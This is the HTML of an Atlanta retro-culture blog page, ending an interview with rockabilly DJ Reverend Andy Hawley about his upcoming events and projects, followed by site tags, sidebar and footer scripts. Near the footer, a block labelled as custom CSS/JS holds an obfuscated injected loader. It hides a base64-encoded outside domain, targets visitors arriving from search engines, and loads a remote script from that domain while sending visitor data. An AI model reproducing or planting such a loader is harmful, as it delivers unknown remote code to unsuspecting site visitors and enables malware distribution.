<p>I have a few more events in the works before the end of the year. I’m working on bringing <strong><a href="https://www.facebook.com/pages/The-Hillbilly-Casino/290539757644942?ref=ts" target="_blank">Hillbilly Casino</a></strong> back to Atlanta, a <strong><a href="https://www.facebook.com/pages/Rocket-350/106730156022211" target="_blank">Rocket 350</a></strong> reunion, and one of the musicians I mentioned in this article will be playing Atlanta in November (his manager asked I not discuss details). I’m also collaborating on a <strong>book</strong> about rockabilly lifestyle from the past 60 years &#8211; this is in the very early stages. I’m lending my voice to the <strong><a href="https://www.l4d.com/blog/" target="_blank">Left 4 Dead 2</a></strong> video game &#8211; you’ll find me voicing multiple characters in some upcoming downloadable content! I’m a geek at heart, so hearing my voice in a video game is pretty darn cool! You’ll also find my own <strong>Website</strong> launching in the next couple of weeks so people can keep track of my new and ongoing projects.</p>
<p><em>Until the Website launches, keep up with <strong>Reverend Andy</strong> at <strong><a href="https://rightrevandy.blogspot.com/" target="_blank">rightrevandy.blogspot.com</a></strong> and <a href="https://twitter.com/revandy" target="_blank">twitter.com/revandy</a>. All photos are courtesy of Andy Hawley.</em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/88-5/" rel="tag">88.5</a>, <a href="https://atlretro.com/tag/91-1-fm/" rel="tag">91.1 fm</a>, <a href="https://atlretro.com/tag/album-88/" rel="tag">Album 88</a>, <a href="https://atlretro.com/tag/andy-hawley/" rel="tag">Andy Hawley</a>, <a href="https://atlretro.com/tag/atomic-boogie/" rel="tag">Atomic Boogie</a>, <a href="https://atlretro.com/tag/billy-lee-riley/" rel="tag">Billy Lee Riley</a>, <a href="https://atlretro.com/tag/corner-tavern/" rel="tag">Corner Tavern</a>, <a href="https://atlretro.com/tag/davefm/" rel="tag">daveFM</a>, <a href="https://atlretro.com/tag/elvis/" rel="tag">Elvis</a>, <a href="https://atlretro.com/tag/full-moon-boys/" rel="tag">Full Moon Boys</a>, <a href="https://atlretro.com/tag/garage-71/" rel="tag">Garage 71</a>, <a href="https://atlretro.com/tag/gene-vincent/" rel="tag">Gene Vincent</a>, <a href="https://atlretro.com/tag/grim-rooster/" rel="tag">Grim Rooster</a>, <a href="https://atlretro.com/tag/hang-around/" rel="tag">Hang Around</a>, <a href="https://atlretro.com/tag/hi-test/" rel="tag">Hi-Test</a>, <a href="https://atlretro.com/tag/hillbilly-casino/" rel="tag">Hillbilly Casino</a>, <a href="https://atlretro.com/tag/hillbilly-hellcats/" rel="tag">Hillbilly Hellcats</a>, <a href="https://atlretro.com/tag/jd-mcpherson/" rel="tag">JD McPherson</a>, <a href="https://atlretro.com/tag/jim-heath/" rel="tag">Jim Heath</a>, <a href="https://atlretro.com/tag/johnny-cash/" rel="tag">Johnny Cash</a>, <a href="https://atlretro.com/tag/junior-dolan-cash/" rel="tag">Junior Dolan &amp; Cash</a>, <a href="https://atlretro.com/tag/kick-sickabilly/" rel="tag">Kick Sickabilly</a>, <a href="https://atlretro.com/tag/kool-kat/" rel="tag">Kool Kat</a>, <a href="https://atlretro.com/tag/l5p/" rel="tag">L5P</a>, <a href="https://atlretro.com/tag/left-4-dead-2/" rel="tag">Left 4 Dead 2</a>, <a href="https://atlretro.com/tag/little-5-points/" rel="tag">Little 5 Points</a>, <a href="https://atlretro.com/tag/little-five-points/" rel="tag">Little Five Points</a>, <a href="https://atlretro.com/tag/little-richard/" rel="tag">Little Richard</a>, <a href="https://atlretro.com/tag/lone-wolf-omb/" rel="tag">Lone Wolf OMB</a>, <a href="https://atlretro.com/tag/mad-lib-ations/" rel="tag">Mad Lib-Ations</a>, <a href="https://atlretro.com/tag/masquerade/" rel="tag">Masquerade</a>, <a href="https://atlretro.com/tag/mon-cherie/" rel="tag">Mon Cherie</a>, <a href="https://atlretro.com/tag/mon-cheries-rockabilly-lounge/" rel="tag">Mon Cherie's Rockabilly Lounge</a>, <a href="https://atlretro.com/tag/psychobilly/" rel="tag">psychobilly</a>, <a href="https://atlretro.com/tag/psychobilly-freakout/" rel="tag">Psychobilly Freakout</a>, <a href="https://atlretro.com/tag/rev-andy/" rel="tag">Rev. Andy</a>, <a href="https://atlretro.com/tag/reverend-andy/" rel="tag">reverend andy</a>, <a href="https://atlretro.com/tag/reverend-horton-heat/" rel="tag">Reverend Horton Heat</a>, <a href="https://atlretro.com/tag/right-reverend-andy/" rel="tag">Right Reverend Andy</a>, <a href="https://atlretro.com/tag/rockabilly/" rel="tag">rockabilly</a>, <a href="https://atlretro.com/tag/rockabilly-rebel/" rel="tag">Rockabilly Rebel</a>, <a href="https://atlretro.com/tag/rocket-350/" rel="tag">Rocket 350</a>, <a href="https://atlretro.com/tag/ronnie-dawson/" rel="tag">Ronnie Dawson</a>, <a href="https://atlretro.com/tag/rumble/" rel="tag">Rumble</a>, <a href="https://atlretro.com/tag/sonoramic-commando/" rel="tag">Sonoramic Commando</a>, <a href="https://atlretro.com/tag/star-bar/" rel="tag">Star Bar</a>, <a href="https://atlretro.com/tag/sully/" rel="tag">Sully</a>, <a href="https://atlretro.com/tag/sun-records/" rel="tag">Sun Records</a>, <a href="https://atlretro.com/tag/the-cult/" rel="tag">The Cult</a>, <a href="https://atlretro.com/tag/the-queers/" rel="tag">The Queers</a>, <a href="https://atlretro.com/tag/wras/" rel="tag">WRAS</a>, <a href="https://atlretro.com/tag/wrek/" rel="tag">WREK</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":4980,"search_query":"","signature":"ed4bb43dff2b5669a8b0b9857e81ab2c","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=7d9f2bbf00","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":4980,"search_query":"","signature":"ed4bb43dff2b5669a8b0b9857e81ab2c","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>